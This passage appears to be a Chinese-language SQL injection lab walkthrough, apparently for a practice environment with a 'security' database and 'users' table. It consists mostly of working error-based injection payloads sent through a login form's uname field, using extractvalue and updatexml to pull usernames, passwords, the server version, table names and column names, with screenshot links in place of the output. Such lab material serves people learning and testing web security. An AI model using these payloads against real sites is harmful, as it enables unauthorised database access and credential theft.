
根据我们查到的内容
数据库security 表users 字段username,password
利用以上信息来查询用户名和密码
用户1
uname=’union select 1,extractvalue(1,concat(0x7e,(select username from security.users limit 0,1))) %23&passwd=1&submit=Submit
密码1
用户2 
密码2
利用updatexml也能实现报错注入
updatexml(1,2,3)他需要三个参数,我们使用第二个参数进行注入
查看版本号
uname=’union select 1,updatexml(1,concat(0x7e,(select version())),3) %23&passwd=1&submit=Submit
查看所有表
uname=’union select 1,updatexml(1,concat(0x7e,(select table_name from information_schema.tables limit 3,1)),3) %23&passwd=1&submit=Submit
查看当前数据库的表所有字段
uname=’union select 1,updatexml(1,concat(0x7e,(select column_name from information_schema.columns where table_schema=database() limit 2,1)),3) %23&passwd=1&submit=Submit
查看当前数据库下users表中的字段
uname=’union select 1,updatexml(1,concat(0x7e,(select column_name from information_schema.columns where table_schema=database()and table_name=’users’ limit 1,1)),3) %23&passwd=1&submit=Submit